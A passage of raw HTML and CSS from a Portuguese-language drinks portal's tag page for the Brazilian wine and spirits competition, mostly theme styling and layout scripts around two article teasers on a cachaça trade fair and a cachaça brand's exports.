				}.tdi_56_599 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_599 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_599 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_56_599 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_56_599 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_599 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_599 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_599 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_599 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_599 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_599 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_599 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_599 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_599 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://portalmesadebar.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_57_6e7" class="tdc-zone"><div class="tdc_zone tdi_58_70e  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_58_70e{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_59_6eb" class="tdc-row"><div class="vc_row tdi_60_6a0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_6a0{
                    min-height: 0;
                }.tdi_60_6a0,
				.tdi_60_6a0 .tdc-columns{
				    display: block;
				}.tdi_60_6a0 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_62_95e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_95e{
                    vertical-align: baseline;
                }.tdi_62_95e .wpb_wrapper,
				.tdi_62_95e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_95e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_62_95e .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_63_e6e" class="tdc-zone"><div class="tdc_zone tdi_64_b55  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_64_b55{
                    min-height: 0;
                }
</style><div id="tdi_65_95a" class="tdc-row"><div class="vc_row tdi_66_9b9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66_9b9{
                    min-height: 0;
                }.tdi_66_9b9,
				.tdi_66_9b9 .tdc-columns{
				    display: block;
				}.tdi_66_9b9 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_66_9b9{
margin-top:21px !important;
}

.tdi_66_9b9 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_9b9{
margin-top:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_9b9{
margin-top:11px !important;
}
}

</style><div class="vc_column tdi_68_e07  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68_e07{
                    vertical-align: baseline;
                }.tdi_68_e07 .wpb_wrapper,
				.tdi_68_e07 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_68_e07 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_68_e07 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_69_459 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_69_459" >
<style>
/* custom css */
.tdi_69_459 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_69_459{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Concurso de Vinhos e Destilados do Brasil</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://portalmesadebar.com.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Concurso de Vinhos e Destilados do Brasil"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_70_f67" class="tdc-row"><div class="vc_row tdi_71_975  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_975{
                    min-height: 0;
                }.tdi_71_975,
				.tdi_71_975 .tdc-columns{
				    display: block;
				}.tdi_71_975 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_73_e5b  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_73_e5b{
                    vertical-align: baseline;
                }.tdi_73_e5b .wpb_wrapper,
				.tdi_73_e5b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73_e5b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_73_e5b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_74_eee tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_eee" >
<style>
/* custom css */
.tdi_74_eee .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_74_eee .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_74_eee{
					text-align: left;
				}.tdi_74_eee .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>Concurso de Vinhos e Destilados do Brasil</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_75_e21 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_75_e21" >
<style>
/* custom css */
.tdi_75_e21 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_75_e21 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_75_e21 .td-module-meta-info,
				.ie11 .tdi_75_e21 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_75_e21 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_75_e21 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_e21 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_75_e21 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_75_e21 .td-post-vid-time{
					display: block;
				}.tdi_75_e21 .td-post-category{
					display: inline-block;
				}.tdi_75_e21 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75_e21 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_75_e21 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_75_e21 .td-read-more{
					display: none;
				}.tdi_75_e21 .td-post-author-name{
					display: inline-block;
				}.tdi_75_e21 .td-post-date,
				.tdi_75_e21 .td-post-author-name span{
					display: inline-block;
				}.tdi_75_e21 .entry-review-stars{
					display: inline-block;
				}.tdi_75_e21 .td-icon-star,
                .tdi_75_e21 .td-icon-star-empty,
                .tdi_75_e21 .td-icon-star-half{
					font-size: 15px;
				}.tdi_75_e21 .td-module-comments{
					display: block;
				}.tdi_75_e21 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_75_e21 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75_e21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}html:not([class*='ie']) .tdi_75_e21 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75_e21 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_75_e21 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_75_e21 .td-module-container:before{
					bottom: -18px;
				}.tdi_75_e21 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_75_e21 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_e21 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_e21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_e21 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_75_e21 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_75_e21 .td-module-container:before{
					bottom: -18px;
				}.tdi_75_e21 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_75_e21 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_e21 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_e21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75_e21 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_75_e21 .td-module-container:before{
					bottom: -18px;
				}.tdi_75_e21 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_e21 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_e21 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_75_e21 = new tdBlock();
block_tdi_75_e21.id = "tdi_75_e21";
block_tdi_75_e21.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"concurso-de-vinhos-e-destilados-do-brasil","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","show_com":"block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_75_e21","tdc_css_class":"tdi_75_e21","tdc_css_class_style":"tdi_75_e21_rand_style"}';
block_tdi_75_e21.td_column_number = "2";
block_tdi_75_e21.block_type = "tdb_loop";
block_tdi_75_e21.post_count = "2";
block_tdi_75_e21.found_posts = "2";
block_tdi_75_e21.header_color = "";
block_tdi_75_e21.ajax_pagination_infinite_stop = "";
block_tdi_75_e21.max_num_pages = "1";
tdBlocksArray.push(block_tdi_75_e21);
</script><div  id=tdi_75_e21 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/eventos/" class="td-post-category">Eventos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/wine-e-cachaca-trade-fair-revela-novidades/" rel="bookmark" class="td-image-wrap " title="WINE E CACHAÇA TRADE FAIR REVELA NOVIDADES" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2024/03/wine-cachaca-trade-fair-mesa-de-bar.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/wine-e-cachaca-trade-fair-revela-novidades/" rel="bookmark" title="WINE E CACHAÇA TRADE FAIR REVELA NOVIDADES">WINE E CACHAÇA TRADE FAIR REVELA NOVIDADES</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-01T11:53:00-03:00" >1 de abril de 2024</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/wine-e-cachaca-trade-fair-revela-novidades/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A 8ª Wine e Cachaça Trade Fair surpreendeu pelas novidades e se consolida como um evento imperdível para o setor de bebidas</div>
                    
                    <div class="td-read-more">
                        <a href="https://portalmesadebar.com.br/wine-e-cachaca-trade-fair-revela-novidades/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/cachaca-fluminense-e-exportada-e-gera-reflorestamento/" rel="bookmark" class="td-image-wrap " title="CACHAÇA FLUMINENSE É EXPORTADA E GERA REFLORESTAMENTO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2021/06/Cachaca_Werneck_DiegoMendes.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/cachaca-fluminense-e-exportada-e-gera-reflorestamento/" rel="bookmark" title="CACHAÇA FLUMINENSE É EXPORTADA E GERA REFLORESTAMENTO">CACHAÇA FLUMINENSE É EXPORTADA E GERA REFLORESTAMENTO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-24T18:35:00-03:00" >24 de junho de 2021</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/cachaca-fluminense-e-exportada-e-gera-reflorestamento/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Cachaça Werneck é exportada para França e gera renda para reflorestamento no Vale do Café, no Rio de Janeiro</div>
                    
                    <div class="td-read-more">
                        <a href="https://portalmesadebar.com.br/cachaca-fluminense-e-exportada-e-gera-reflorestamento/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_77_0eb  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_77_0eb{
                    vertical-align: baseline;
                }.tdi_77_0eb .wpb_wrapper,
				.tdi_77_0eb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77_0eb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_77_0eb .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_79_e5b td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_79_e5b" >
<style>
/* custom css */
.tdi_79_e5b .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_79_e5b .entry-thumb{
					background-position: center 50%;
				}.tdi_79_e5b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_79_e5b .td-image-container,
				.ie11 .tdi_79_e5b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_79_e5b .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_79_e5b .td-module-meta-info,
				.ie11 .tdi_79_e5b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_79_e5b .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_79_e5b .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_79_e5b .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_79_e5b .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_79_e5b .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_79_e5b .td-post-vid-time{
					display: block;
				}.tdi_79_e5b .td-post-category{
					display: none;
				}.tdi_79_e5b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79_e5b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_79_e5b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_79_e5b .td-read-more{
					display: none;
				}.tdi_79_e5b .td-post-author-name{
					display: none;
				}.tdi_79_e5b .entry-review-stars{
					display: inline-block;
				}.tdi_79_e5b .td-icon-star,
                .tdi_79_e5b .td-icon-star-empty,
                .tdi_79_e5b .td-icon-star-half{
					font-size: 15px;
				}.tdi_79_e5b .td-module-comments{
					display: none;
				}.tdi_79_e5b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79_e5b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_79_e5b .td-block-title a,
				.tdi_79_e5b .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_79_e5b .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_79_e5b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_e5b .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_79_e5b .td-module-container:before{
					bottom: -13px;
				}.tdi_79_e5b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_e5b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_e5b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_e5b .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_79_e5b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_79_e5b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_79_e5b .td-module-container:before{
					bottom: -10px;
				}.tdi_79_e5b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_e5b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_e5b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_79_e5b .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79_e5b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_79_e5b .td-module-container:before{
					bottom: -13px;
				}.tdi_79_e5b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_e5b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_e5b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_79_e5b = new tdBlock();
block_tdi_79_e5b.id = "tdi_79_e5b";
block_tdi_79_e5b.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","custom_title":"Mais lidos","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 